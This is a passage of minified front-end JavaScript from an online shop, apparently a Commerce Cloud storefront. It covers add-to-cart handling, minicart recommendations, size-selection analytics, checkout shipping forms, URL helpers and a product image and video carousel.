t=e.querySelector(".options-select"),n=t.value;return{selectedValueId:t.querySelector('option[value="'.concat(n,'"]')).dataset.valueId,optionId:e.dataset.optionId}}).toArray(),JSON.stringify(t))},F=e=>e&&document.querySelector(".set-items")?e.closest(".product-detail").querySelector(".quantity-select"):document.querySelector(".quantity-select"),k=function(){var e=a()((function*(e){e&&(yield fetch(e,Object(l.a)()))}));return function(t){return e.apply(this,arguments)}}();g.addToCart=a()((function*(){y||(Object(s.h)(document,"click","button.add-to-cart, button.add-to-cart-global",function(){var e=a()((function*(e){var t,n;if(!e.delegateTarget.closest(".add-to-cart-wishList")){if(document.querySelector("body").dispatchEvent(new CustomEvent("product:beforeAddToCart",e.delegateTarget)),document.querySelector(".set-items")&&e.delegateTarget.classList.contains("add-to-cart-global"))n=[],document.querySelectorAll(".product-detail").forEach(t=>{t.classList.contains("product-set-detail")||n.push({pid:t.querySelector(".product-id").text(),qty:t.querySelector(".quantity-select").val(),options:x(e.delegateTarget)})}),t=JSON.stringify(n);var r=(e=>{if(!e)return null;var t=e.closest("#quickViewModal");if(t&&t.classList.contains("show")){var n=t.querySelector(".product-quickview");if(n)return o()(n).data("pid")}var r=e.closest(".product-detail");if(r){if(document.querySelector(".product-set-detail")||document.querySelector(".product-set")){var a=r.querySelector(".product-id");return a?a.textContent:null}if(!r.classList.contains("bundle-item"))return o()(r).data("pid")}return null})(e.delegateTarget),a=e.delegateTarget.closest(".product-detail");a||(a=e.delegateTarget.closest(".quick-view-dialog").querySelector(".product-detail"));var i,d,c=document.querySelector(".add-to-cart-url").value,u={pid:r,childProducts:(d=[],document.querySelectorAll(".bundle-item").forEach(e=>{d.push({pid:e.querySelector(".product-id").textContent,quantity:parseInt(e.querySelector("label.quantity").dataset.quantity,10)})}),d.length?JSON.stringify(d):[]),quantity:(i=e.delegateTarget,F(i).value)};t&&(u.pidsObj=t),document.querySelector(".bundle-item")||(u.options=x(a)),e.delegateTarget.dispatchEvent(new CustomEvent("updateAddToCartFormData",u));var p=[...Object.entries(u)].map(e=>{var t=encodeURIComponent(e[0]),n=e[1];return n=Array.isArray(n)&&0===e[1].length?"[]":encodeURIComponent(e[1]),"".concat(t,"=").concat(n)}).join("&");if(c){var h=yield fetch(c,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:p});200===h.status?h.json().then(e=>{(e=>{o()(".minicart").trigger("count:update",e);var t=document.querySelectorAll(".minicart .minicart-quantity");t&&t.length>0&&e.quantityTotal>0&&o()(t).removeClass("d-none");var n=e.error?"alert-danger":"alert-success";if(e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length)E(e.newBonusDiscountLineItem);else{var r=document.querySelector(".add-to-cart-messages");r&&r.parentNode.removeChild(r);var a=document.querySelector("body"),i=document.createElement("div");i.classList.add("add-to-cart-messages");var d=document.createElement("div");d.classList.add("ds-backdrop");var c='<div class="alert '.concat(n,' add-to-basket-alert text-center" role="alert">\n            ').concat(e.message,"</div>"),u=new DOMParser,p=u.parseFromString(c,"text/html"),h=p.querySelector(".product-added-recommendations");i.classList.add("ds-add-to-cart-messages"),a.append(i),a.append(d),window.innerWidth<769&&(a.setAttribute("data-scroll",window.pageYOffset),a.style.overflow="hidden",a.style.height="100vh");var m=null,f=()=>{var e=document.querySelectorAll(".ds-add-to-cart-messages");if(e.length>0){var t=window.innerHeight;e.forEach(e=>{e.style.height="".concat(t,"px")})}m=null};if(w&&window.removeEventListener("scroll",w),w=()=>{null===m&&(m=requestAnimationFrame(f))},window.addEventListener("scroll",w,{passive:!0}),h&&!e.error)fetch(h.dataset.url,Object(l.a)()).then(e=>e.text()).then(t=>{var n,r=u.parseFromString(t,"text/html"),a=r.getElementsByTagName("script"),l=r.getElementsByClassName("slot-config-section");if(h.innerHTML=t,l.length>0)for(var d=document.getElementsByTagName("head")[0],c=0;c<a.length;c++)(n=document.createElement("script")).type="text/javascript",n.text=a[c].text,d.appendChild(n);i.classList.add("add-to-cart-messages--has-recs"),i.append(p.querySelector(".add-to-basket-alert")),0===l.length&&document.dispatchEvent(new CustomEvent("carousel:init")),Object(s.h)(document,"click",".add-to-basket-alert .product-tile__swatch",e=>{var t=e.delegateTarget;return window.location.href=t.href,!0}),i.classList.add("loaded"),i.querySelector(".minicart-quantity").innerHTML=e.quantityTotal;var m=window.innerHeight;requestAnimationFrame(()=>{document.querySelectorAll(".ds-add-to-cart-messages").forEach(e=>{e.style.height="".concat(m,"px")})}),document.dispatchEvent(new CustomEvent("tile:swatch-changed")),document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart")),o.a.spinner().stop()}).catch(()=>{o.a.spinner().stop()});else{i.append(p.querySelector(".add-to-basket-alert")),i.classList.add("loaded"),i.querySelector(".minicart-quantity").innerHTML=e.quantityTotal;var v=window.innerHeight;requestAnimationFrame(()=>{var e=document.querySelector(".ds-add-to-cart-messages");e&&(e.style.height="".concat(v,"px"))}),o.a.spinner().stop(),setTimeout(()=>{S()},5e3)}document.addEventListener("click",e=>{var t=document.querySelector(".add-to-cart-messages");t&&(t.contains(e.target)||e.target===t||S())})}document.querySelector(".ds-header")&&document.querySelector(".ds-header").classList.contains("scroll-down")&&(document.querySelector(".ds-header").classList.remove("scroll-down"),document.querySelector(".ds-header").classList.add("scroll-up"))})(e),o()("body").trigger("product:afterAddToCart",e),k(e.reportingURL)}):o.a.spinner().stop()}}}));return function(t){return e.apply(this,arguments)}}()),y=!0)})),g.sizeAttribute=()=>{Object(s.h)(document,"click",'[data-attr="size"] .size-attribute',e=>{if(e.preventDefault(),window.DY&&e.delegateTarget.dataset.value&&"function"==typeof window.DY.API){var t={name:"Change Attribute",properties:{dyType:"change-attr-v1",attributeType:"size",attributeValue:e.delegateTarget.dataset.value}};window.DY.API("event",t)}e.delegateTarget&&e.delegateTarget.href&&(e.delegateTarget.href+="&notRefreshContent=true"),T(e.delegateTarget,Boolean(e.delegateTarget.closest(".split-attributes")))}),Object(s.h)(document,"click","".concat('[data-attr="braBandSize"] .size-attribute',", ").concat('[data-attr="braCupSize"] .size-attribute'),e=>{if(e.preventDefault(),!(e.delegateTarget.disabled||e.delegateTarget.classList.contains("disabled"))){if(window.DY&&e.delegateTarget.dataset.value&&"function"==typeof window.DY.API){var t=e.delegateTarget.closest(".attribute-items");if(t&&t.dataset.attr){var n={name:"Change Attribute",properties:{dyType:"change-attr-v1",attributeType:t.dataset.attr,attributeValue:e.delegateTarget.dataset.value}};window.DY.API("event",n)}}g.attributeSelect(e.delegateTarget.value||e.delegateTarget.href,o()(C(e.delegateTarget)))}})},g.selectSize=e=>{if(e){var t=document.querySelector('.select-size [data-attr-value="'.concat(e,'"]'));t&&T(t)}},g.handleAttributeSelection=(e,t,n)=>{var r=n&&n.container&&n.container[0];r&&f(r,e,t,n)},g.slideToVideo=(e,t)=>{var n=e&&e.el,r=C(n);r&&r.contains(t)&&d.a.slideToVideo(e,t)},g.handleMissingOptionError=()=>{b||(Object(s.h)(document,"click",".add-to-cart-section__overlay",e=>{var t,{useQuickView:n}=e.delegateTarget.dataset;document.body.classList.add("ds-quickview"),n?document.querySelector(".js-add-to-cart-quickview").click():t=e.delegateTarget.parentElement.querySelector(".add-to-cart-section__disabled-error");var r=e.delegateTarget.closest(".quick-view-dialog");if(t&&(t.classList.remove("d-none"),!r)){var a=document.querySelector(".size-attribute__wrapper"),i=document.querySelector(".attributes"),o=a.offsetTop+80;window.innerWidth<1023&&(o=i.offsetParent.offsetTop),window.scroll({top:o,behavior:"smooth"})}}),b=!0,o()("body").on("hidden.bs.modal","#quickViewModal",()=>{b=!1}))},g.closeProductAddedMessage=()=>{Object(s.h)(document,"click",".product-added-close-icon, .ds-button-secondary.continue-shopping-link",e=>{e.preventDefault();var t=e.delegateTarget.closest(".add-to-cart-messages");if(t&&(t.remove(),w&&(window.removeEventListener("scroll",w),w=null),window.innerWidth<769)){var n=document.querySelector("body"),r=n.getAttribute("data-scroll");n.removeAttribute("style"),r&&window.scrollTo(0,parseInt(r,10))}var a=document.querySelector(".ds-backdrop");a&&a.remove()})};t.a=g},function(e,t,n){"use strict";(function(e){var r=n(11),a=n(18),i=n(38).a,o=a.a,s=r.a;function l(t,n,r,a){var o,s,l=e("input[value="+t.UUID+"]"),d=r.shipping,c=!1;l&&l.length>0&&(o=l[0].form,s=e(".addressSelector",o)),s&&1===s.length&&(s.empty(),s.append(i.methods.optionValueForAddress(null,!1,r)),a.addresses&&a.addresses.length>0&&(s.append(i.methods.optionValueForAddress(r.resources.accountAddresses,!1,r)),a.addresses.forEach((function(e){var t=n.matchingAddressId===e.ID;s.append(i.methods.optionValueForAddress({UUID:"ab_"+e.ID,shippingAddress:e},t,r))}))),s.append(i.methods.optionValueForAddress(r.resources.shippingAddresses,!1,r,{className:"multi-shipping"})),d.forEach((function(t){var a=n.UUID===t.UUID;c=c||a;var o=i.methods.optionValueForAddress(t,a,r,{className:"multi-shipping"}),l=o.html()===r.resources.addNewAddress,d=t.UUID===n.UUID;(l&&d||!l&&d||!l&&!d)&&s.append(o),l&&!d&&e(o[0]).remove()}))),c?e(o).removeClass("hide-details"):e(o).addClass("hide-details"),e("body").trigger("shipping:updateShippingAddressSelector",{productLineItem:t,shipping:n,order:r,customer:a})}function d(t){var n=e.extend({},t.shippingAddress);n||(n={firstName:null,lastName:null,address1:null,address2:null,city:null,postalCode:null,stateCode:null,countryCode:null,phone:null}),n.isGift=t.isGift,n.giftMessage=t.giftMessage,e("input[value="+t.UUID+"]").each((function(t,r){var a=r.form;if(a){var i=n.countryCode;e("input[name$=_firstName]",a).val(n.firstName),e("input[name$=_lastName]",a).val(n.lastName),e("input[name$=_address1]",a).val(n.address1),e("input[name$=_address2]",a).val(n.address2),e("input[name$=_city]",a).val(n.city),e("input[name$=_postalCode]",a).val(n.postalCode),e("select[name$=_stateCode],input[name$=_stateCode]",a).val(n.stateCode),i&&"object"==typeof i?e("select[name$=_country]",a).val(n.countryCode.value):e("select[name$=_country]",a).val(n.countryCode),e("input[name$=_phone]",a).val(n.phone),e("input[name$=_isGift]",a).prop("checked",n.isGift),e("textarea[name$=_giftMessage]",a).val(n.isGift&&n.giftMessage?n.giftMessage:"")}})),e("body").trigger("shipping:updateShippingAddressFormValues",{shipping:t})}function c(t){var n=e("input[value="+t.UUID+"]");n&&n.length>0&&e.each(n,(function(n,r){var a=r.form;if(a){var i=e(".shipping-method-list",a);if(i&&i.length>0){i.empty();var o=t.applicableShippingMethods,s=t.selectedShippingMethod||{},l=a.name+"_shippingAddress_shippingMethodID";e.each(o,(function(n,r){var a=e("#shipping-method-template").clone();e("input",a).prop("id","shippingMethod-"+r.ID+"-"+t.UUID).prop("name",l).prop("value",r.ID).attr("checked",r.ID===s.ID),e("label",a).prop("for","shippingMethod-"+r.ID+"-"+t.UUID),e(".display-name",a).text(r.displayName),r.estimatedArrivalTime&&e(".arrival-time",a).text("("+r.estimatedArrivalTime+")").show(),e(".shipping-cost",a).text(r.shippingCost),i.append(a.html())}))}}})),e("body").trigger("shipping:updateShippingMethods",{shipping:t})}function u(t){setTimeout((function(){var n=t.find(".shipping-method-list"),r=i.methods.getAddressFieldsFromUI(t),a=t.find("[name=shipmentUUID]").val(),o=n.data("actionUrl");r.shipmentUUID=a,n.spinner().start(),e.ajax({url:o,type:"post",dataType:"json",data:r,success:function(t){t.error?window.location.href=t.redirectUrl:(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),n.spinner().stop())}})}),300)}function p(t,n){e("[data-shipment-summary="+t.UUID+"]").each((function(r,a){var o=e(a),s=o.find(".shipping-addr-label"),l=o.find(".address-summary"),d=o.find(".shipping-phone"),c=o.find(".shipping-method-title"),u=o.find(".shipping-method-arrival-time"),p=o.find(".shipping-method-price"),h=o.find(".shipping-method-label"),m=o.find(".row.summary-details"),f=o.find(".gift-summary"),v=t.shippingAddress,g=t.selectedShippingMethod,y=t.isGift;i.methods.populateAddressSummary(l,v),v&&v.phone?d.text(v.phone):d.empty(),g&&(e("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:g,resources:n.resources,shippingAddressLabel:s}),h.show(),m.show(),c.text(g.displayName),g.estimatedArrivalTime?u.text("( "+g.estimatedArrivalTime+" )"):u.empty(),p.text(g.shippingCost)),y?(f.find(".gift-message-summary").text(t.giftMessage),f.removeClass("d-none")):f.addClass("d-none")})),e("body").trigger("shipping:updateShippingSummaryInformation",{shipping:t,order:n})}function h(t,n,r,a){var i=e("input[value="+t.UUID+"]"),o=i&&i.length>0?i[0].form:null;if(o){var s=e(".view-address-block",o),l=n.shippingAddress||{},d=n.selectedShippingMethod,c=l.firstName?l.firstName+" ":"";l.lastName&&(c+=l.lastName);var u=l.address1,p=l.address2,h=l.phone,m=d?d.shippingCost:"",f=d?d.displayName:"",v=d&&d.estimatedArrivalTime?"("+d.estimatedArrivalTime+")":"",g=e("#pli-shipping-summary-template").clone();if(e(".ship-to-name",g).text(c),e(".ship-to-address1",g).text(u),e(".ship-to-address2",g).text(p),e(".ship-to-city",g).text(l.city),l.stateCode&&e(".ship-to-st",g).text(l.stateCode),e(".ship-to-zip",g).text(l.postalCode),e(".ship-to-phone",g).text(h),p||e(".ship-to-address2",g).hide(),h||e(".ship-to-phone",g).hide(),n.selectedShippingMethod&&(e(".display-name",g).text(f),e(".arrival-time",g).text(v),e(".price",g).text(m)),n.isGift){e(".gift-message-summary",g).text(n.giftMessage);var y=e(".gift-message-"+n.UUID);e(y).val(n.giftMessage)}else e(".gift-summary",g).addClass("d-none");var b=e(".shipping-header-text",g);e("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:d,resources:r.resources,shippingAddressLabel:b}),s.html(g.html()),e("body").trigger("shipping:updatePLIShippingSummaryInformation",{productLineItem:t,shipping:n,order:r,options:a})}}function m(t,n){e("input[value="+t.UUID+"]").each((function(t,r){var a=r.form;e("[name=shipmentUUID]",a).val(n.UUID),e("[name=originalShipmentUUID]",a).val(n.UUID),e(a).closest(".card").attr("data-shipment-uuid",n.UUID)})),e("body").trigger("shipping:updateProductLineItemShipmentUUIDs",{productLineItem:t,shipping:n})}function f(t){var n='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t+"</div>";e(".shipping-error").append(n),s(e(".shipping-error"))}function v(t){t.shipping.forEach((function(t){e("input[value="+t.UUID+"]").each((function(t,n){var r=n.form;if(r){e("input[name$=_firstName]",r).val(""),e("input[name$=_lastName]",r).val(""),e("input[name$=_address1]",r).val(""),e("input[name$=_address2]",r).val(""),e("input[name$=_city]",r).val(""),e("input[name$=_postalCode]",r).val(""),e("select[name$=_stateCode],input[name$=_stateCode]",r).val(""),e("select[name$=_country]",r).val(""),e("input[name$=_phone]",r).val(""),e("input[name$=_isGift]",r).prop("checked",!1),e("textarea[name$=_giftMessage]",r).val(""),e(r).find(".gift-message").addClass("d-none"),e(r).attr("data-address-mode","new");var a=e(".addressSelector option[value=new]",r);e(a).prop("selected",!0)}}))})),e("body").trigger("shipping:clearShippingForms",{order:t})}function g(t,n){return e.spinner().start(),e.ajax({url:t,type:"post",dataType:"json",data:n})}function y(t,n,r){e.spinner().start(),e.ajax({url:t,type:"post",dataType:"json",data:n}).done((function(t){t.error?window.location.href=t.redirectUrl:(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0},urlParams:n}),e("body").trigger("checkout:postUpdateCheckoutView",{el:r})),e.spinner().stop()})).fail((function(){e.spinner().stop()}))}function b(e){e.find(".view-address-block").removeClass("d-none"),e.find(".btn-edit-multi-ship").removeClass("d-none"),e.find(".shipping-address").addClass("d-none"),e.find(".btn-save-multi-ship.save-shipment").addClass("d-none"),e.find(".btn-enter-multi-ship").addClass("d-none"),e.find(".multi-ship-address-actions").addClass("d-none")}function w(t){t.find(".shipping-address").removeClass("d-none"),t.find(".btn-save-multi-ship.save-shipment").removeClass("d-none"),t.find(".view-address-block").addClass("d-none"),t.find(".btn-enter-multi-ship").addClass("d-none"),t.find(".btn-edit-multi-ship").addClass("d-none"),t.find(".multi-ship-address-actions").addClass("d-none"),e("body").trigger("shipping:editMultiShipAddress",{element:t,form:t.find(".shipping-form")})}function S(t,n){var r=e(t).closest("form"),a=e(t).closest(".shipping-content");e("body").trigger("shipping:updateDataAddressMode",{form:r,mode:n}),w(a);var o=i.methods.getAddressFieldsFromUI(r),s={UUID:e("input[name=shipmentUUID]",r).val(),shippingAddress:o};a.data("saved-state",JSON.stringify(s))}t.a={methods:{updateShippingAddressSelector:l,updateShippingAddressFormValues:d,updateShippingMethods:c,updateShippingSummaryInformation:p,updatePLIShippingSummaryInformation:h,updateProductLineItemShipmentUUIDs:m,updateShippingInformation:function(t,n,r,a){n.shipping.forEach((function(e){e.productLineItems.items.forEach((function(t){m(t,e)}))})),c(t),d(t),p(t,n),t.productLineItems.items.forEach((function(e){l(e,t,n,r),h(e,t,n,a)})),e("body").trigger("shipping:updateShippingInformation",{order:n,shipping:t,customer:r,options:a})},updateMultiShipInformation:function(t){var n=e("#checkout-main"),r=e("[name=usingMultiShipping]"),a=e("button.submit-shipping");e(".shipping-error .alert-danger").remove(),t.usingMultiShipping?(n.addClass("multi-ship"),r.prop("checked",!0)):(n.removeClass("multi-ship"),r.prop("checked",null),a.prop("disabled",null)),e("body").trigger("shipping:updateMultiShipInformation",{order:t})},shippingFormResponse:function(t,n){var r=e("#checkout-main").hasClass("multi-ship")?".multi-shipping .active form":".single-shipping form";n.error?(n.fieldErrors.length&&(n.fieldErrors.forEach((function(e){Object.keys(e).length&&o.loadFormErrors(r,e,n.fieldSelector,n.scrollPosition)})),t.reject(n)),n.serverErrors&&n.serverErrors.length&&(e.each(n.serverErrors,(function(e,t){f(t)})),t.reject(n)),n.cartError&&(window.location.href=n.redirectUrl,t.reject())):(e("body").trigger("checkout:updateCheckoutView",{order:n.order,customer:n.customer}),s(e(".payment-form")),t.resolve(n))},createNewShipment:g,selectShippingMethodAjax:y,updateShippingMethodList:u,clearShippingForms:v,editMultiShipAddress:w,editOrEnterMultiShipInfo:S,createErrorNotification:f,viewMultishipAddress:b},selectShippingMethod:function(){var t=this;e(".shipping-method-list").change((function(){var n=e(this).parents("form"),r=e(":checked",this).val(),a=n.find("[name=shipmentUUID]").val(),o=i.methods.getAddressFieldsFromUI(n);o.shipmentUUID=a,o.methodID=r,o.isGift=n.find(".gift").prop("checked"),o.giftMessage=n.find("textarea[name$=_giftMessage]").val();var s=e(this).data("select-shipping-method-url");t.methods&&t.methods.selectShippingMethodAjax?t.methods.selectShippingMethodAjax(s,o,e(this)):y(s,o,e(this))}))},toggleMultiship:function(){var t=this;e('input[name="usingMultiShipping"]').on("change",(function(){var n=e(".multi-shipping-checkbox-block form").attr("action"),r=this.checked;e.ajax({url:n,type:"post",dataType:"json",data:{usingMultiShip:r},success:function(n){n.error?window.location.href=n.redirectUrl:(e("body").trigger("checkout:updateCheckoutView",{order:n.order,customer:n.customer}),"guest"===e("#checkout-main").data("customer-type")?t.methods&&t.methods.clearShippingForms?t.methods.clearShippingForms(n.order):v(n.order):n.order.shipping.forEach((function(t){e("input[value="+t.UUID+"]").each((function(n,r){var a=r.form;if(a){e(a).attr("data-address-mode","edit");var i=e(a).find('.addressSelector option[value="ab_'+t.matchingAddressId+'"]');e(i).prop("selected",!0),e("input[name$=_isGift]",a).prop("checked",!1),e("textarea[name$=_giftMessage]",a).val(""),e(a).find(".gift-message").addClass("d-none")}}))})),r?e("body").trigger("shipping:selectMultiShipping",{data:n}):e("body").trigger("shipping:selectSingleShipping",{data:n})),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},selectSingleShipping:function(){e("body").on("shipping:selectSingleShipping",(function(){e(".single-shipping .shipping-address").removeClass("d-none")}))},selectMultiShipping:function(){var t=this;e("body").on("shipping:selectMultiShipping",(function(n,r){e(".multi-shipping .shipping-address").addClass("d-none"),r.data.order.shipping.forEach((function(n){var r=e('.multi-shipping .card[data-shipment-uuid="'+n.UUID+'"]');n.shippingAddress?t.methods&&t.methods.viewMultishipAddress?t.methods.viewMultishipAddress(e(r)):b(e(r)):t.methods&&t.methods.enterMultishipView?t.methods.enterMultishipView(e(r)):function(e){e.find(".btn-enter-multi-ship").removeClass("d-none"),e.find(".view-address-block").addClass("d-none"),e.find(".shipping-address").addClass("d-none"),e.find(".btn-save-multi-ship.save-shipment").addClass("d-none"),e.find(".btn-edit-multi-ship").addClass("d-none"),e.find(".multi-ship-address-actions").addClass("d-none")}(e(r))}))}))},selectSingleShipAddress:function(){e(".single-shipping .addressSelector").on("change",(function(){var t=e(this).parents("form")[0],n=e("option:selected",this),r=n.data(),a=n[0].value,i=e("input[name=shipmentUUID]",t).val();Object.keys(r).forEach((function(n){e("[name$="+("countryCode"===n?"country":n)+"]",t).val(r[n])})),e("[name$=stateCode]",t).trigger("change"),"new"===a?(e(t).attr("data-address-mode","new"),e(t).find(".shipping-address-block").removeClass("d-none")):a===i?e(t).attr("data-address-mode","shipment"):0===a.indexOf("ab_")?e(t).attr("data-address-mode","customer"):e(t).attr("data-address-mode","edit")}))},selectMultiShipAddress:function(){var t=this;e(".multi-shipping .addressSelector").on("change",(function(){var n=e(this).closest("form"),r=e("option:selected",this),a=r.data(),i=r[0].value,o=e("input[name=shipmentUUID]",n).val(),s=e("input[name=productLineItemUUID]",n).val(),l=t.methods&&t.methods.createNewShipment?t.methods.createNewShipment:g;if(Object.keys(a).forEach((function(t){"isGift"===t?(e("[name$="+t+"]",n).prop("checked",a[t]),e("[name$="+t+"]",n).trigger("change")):e("[name$="+("countryCode"===t?"country":t)+"]",n).val(a[t])})),"new"===i&&s)l(e(this).attr("data-create-shipment-url"),{productLineItemUUID:s}).done((function(t){e.spinner().stop(),t.error?t.redirectUrl&&(window.location.href=t.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),e(n).attr("data-address-mode","new"))})).fail((function(){e.spinner().stop()}));else if(i===o)e("select[name$=stateCode]",n).trigger("change"),e(n).attr("data-address-mode","shipment");else if(0===i.indexOf("ab_")){l(e(n).attr("action"),e(n).serialize()).done((function(t){(e.spinner().stop(),t.error)?t.redirectUrl&&(window.location.href=t.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),e(n).attr("data-address-mode","customer"),w(e(n).closest(".shipping-content")))})).fail((function(){e.spinner().stop()}))}else{l(e(n).attr("action"),e(n).serialize()).done((function(t){e.spinner().stop(),t.error?t.redirectUrl&&(window.location.href=t.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),e(n).attr("data-address-mode","edit"))})).fail((function(){e.spinner().stop()}))}}))},updateShippingList:function(){var t=this;e('select[name$="shippingAddress_addressFields_states_stateCode"]').on("change",(function(n){t.methods&&t.methods.updateShippingMethodList?t.methods.updateShippingMethodList(e(n.currentTarget.form)):u(e(n.currentTarget.form))}))},updateDataAddressMode:function(){e("body").on("shipping:updateDataAddressMode",(function(t,n){e(n.form).attr("data-address-mode",n.mode)}))},enterMultiShipInfo:function(){var t=this;e(".btn-enter-multi-ship").on("click",(function(n){n.preventDefault(),t.methods&&t.methods.editOrEnterMultiShipInfo?t.methods.editOrEnterMultiShipInfo(e(this),"new"):S(e(this),"new")}))},editMultiShipInfo:function(){var t=this;e(".btn-edit-multi-ship").on("click",(function(n){n.preventDefault(),t.methods&&t.methods.editOrEnterMultiShipInfo?t.methods.editOrEnterMultiShipInfo(e(this),"edit"):S(e(this),"edit")}))},saveMultiShipInfo:function(){var t=this;e(".btn-save-multi-ship").on("click",(function(n){n.preventDefault();var r=e(this).closest("form"),a=e(this).closest(".shipping-content"),i=e(r).serialize(),s=e(r).attr("action");return a.spinner().start(),e.ajax({url:s,type:"post",dataType:"json",data:i}).done((function(n){o.clearPreviousErrors(r),n.error?n.fieldErrors&&n.fieldErrors.length?n.fieldErrors.forEach((function(e){Object.keys(e).length&&o.loadFormErrors(r,e)})):n.serverErrors&&n.serverErrors.length?e.each(n.serverErrors,(function(e,t){f(t)})):n.redirectUrl&&(window.location.href=n.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:n.order,customer:n.customer}),t.methods&&t.methods.viewMultishipAddress?t.methods.viewMultishipAddress(a):b(a)),n.order&&n.order.shippable&&e("button.submit-shipping").attr("disabled",null),a.spinner().stop()})).fail((function(e){e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl),a.spinner().stop()})),!1}))},cancelMultiShipAddress:function(){var t=this;e(".btn-cancel-multi-ship-address").on("click",(function(n){n.preventDefault();var r=e(this).closest("form"),a=e(this).closest(".shipping-content"),i=a.data("saved-state");if(i){var o=JSON.parse(i),s=o.shippingAddress.stateCode,l=e("[name$=_stateCode]",r).val();t.methods&&t.methods.updateShippingAddressFormValues?t.methods.updateShippingAddressFormValues(o):d(o),l!==s?e("[data-action=save]",r).trigger("click"):(e(r).attr("data-address-mode","edit"),t.methods&&t.methods.editMultiShipAddress?t.methods.editMultiShipAddress(a):w(a))}return!1}))},isGift:function(){e(".gift").on("change",(function(t){t.preventDefault();var n=e(this).closest("form");this.checked?e(n).find(".gift-message").removeClass("d-none"):(e(n).find(".gift-message").addClass("d-none"),e(n).find(".gift-message").val(""))}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.d(t,"b",(function(){return r})),n.d(t,"a",(function(){return a})),n.d(t,"d",(function(){return i})),n.d(t,"e",(function(){return o})),n.d(t,"c",(function(){return s}));var r=e=>Object.keys(e).map(t=>"".concat(t,"=").concat(encodeURIComponent(e[t]))).join("&"),a=(e,t)=>e+(-1!==e.indexOf("?")?"&":"?")+r(t),i=e=>(e.split(/[#?]/)[1]||e).split("&").reduce((e,t)=>{var n=t.split("="),[r,a]=n;if(r&&a){var i=a.replace(/\+/g,"%20");return Object.assign(e,{[r]:decodeURIComponent(i)})}return e},{}),o=(e,t)=>{var[n,r]=e.split("?"),a=(r||"").split("&").filter(e=>t.indexOf(e.split("=")[0])<0).join("&");return n+(a?"?".concat(a):"")},s=(e,t)=>{var n=i(t||window.location.href),r=Object.entries(n).find(t=>{var[n,r]=t;return n.startsWith("prefn")&&r===e}),a=r&&r[0].replace("prefn",""),o=n["prefv".concat(a)];return o&&o.split("|")||[]}},function(e,t,n){"use strict";var r=n(0),a=n.n(r);t.a=(e,t)=>{var n=e&&e.length?e.offset().top-t:0;a()("html, body").animate({scrollTop:n},500),e||a()(".logo-home").focus()}},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(6),o="undefined"!=typeof window;function s(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:200;if("function"!=typeof e)throw new TypeError("scheduler callback must be a function");return o&&"function"==typeof window.requestIdleCallback?window.requestIdleCallback(e,{timeout:t}):setTimeout(e,t)}function l(e){o&&"function"==typeof window.cancelIdleCallback?window.cancelIdleCallback(e):clearTimeout(e)}function d(e){if("function"!=typeof e)throw new TypeError("scheduler callback must be a function");return o&&"function"==typeof window.requestAnimationFrame?window.requestAnimationFrame(e):setTimeout(()=>e(Date.now()),16)}var c,u=n(1),p=[i.Navigation,i.Pagination,i.Zoom,i.Thumbs,i.Scrollbar],h={name:"PDP video played"},m=new WeakMap,f=new WeakMap,v=new WeakMap;function g(){return(g=a()((function*(e){var t=_(e);if(t){var n=!!document.querySelector(".ds-product-detail"),r=window.innerWidth<1024;A(t,n&&r),x(e);var a=t.querySelector(".video-slide");if(a){var i=yield F(a);if(n&&r){var o=a.closest(".swiper-slide-video");if(o&&o.querySelector(".video__overlay:not(small_screen)")){o.querySelector(".video__overlay").remove();var s=document.createElement("div");s.classList.add("video__overlay"),s.classList.add("small_screen");var l=T();s.append(l),o.prepend(s)}E(t);try{yield i.play()}catch(c){}window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",h),i.getMuted().then(e=>{C(e?"mute":"unmute")})}if(!n){var d=a.closest(".swiper-slide-video");d&&d.querySelector(".video__overlay")&&d.querySelector(".video__overlay").remove();try{yield i.play()}catch(c){}window.DY&&document.querySelector(".product-detail")&&"function"==typeof window.DY.API&&window.DY.API("event",h)}f.set(e,a)}else n||(yield b(e,t)),f.set(e,null)}else f.set(e,null)}))).apply(this,arguments)}function y(){return(y=a()((function*(e){var t=_(e);if(t){var n=!!document.querySelector(".ds-product-detail");A(t,!1),x(e);var r=t.querySelector(".video-slide");if(r){var a=yield F(r);if(!n)try{yield a.play()}catch(i){}f.set(e,r)}else n||(yield b(e,t)),f.set(e,null)}else f.set(e,null)}))).apply(this,arguments)}function b(e,t){return w.apply(this,arguments)}function w(){return(w=a()((function*(e,t){if(e&&t){var r=Object(u.g)();if(!e.el.closest(".primary-images--popout")||r){if(r&&null===e.el.closest(".quick-view-dialog")){var a=t.querySelector(".pinch-zoom");t.querySelector(".image-slide").setAttribute("src",t.dataset.zoomImage);try{var i=yield n.e(26).then(n.t.bind(null,166,7)),o=i.default||i,s={width:t.clientWidth,height:t.clientHeight,zoomWidth:t.clientWidth,zoomContainer:document.querySelector(".image-zoom-container"),zoomStyle:"z-index: 10",zoomLensStyle:"box-shadow: 0px 3px 6px #00000029;\n      border: 3px solid #959595;\n      opacity: 1;"};d(()=>{try{new o(a,s)}catch(e){}})}catch(l){}}}else e.zoom&&"function"==typeof e.zoom.enable&&e.zoom.enable()}}))).apply(this,arguments)}function S(e,t){var n=e;return n instanceof i.f||(n=n.find(e=>e.el.isEqualNode(t))),n}function E(e){var t,n=e.querySelector(".video-controls:not(.event-registered)");if(n){var 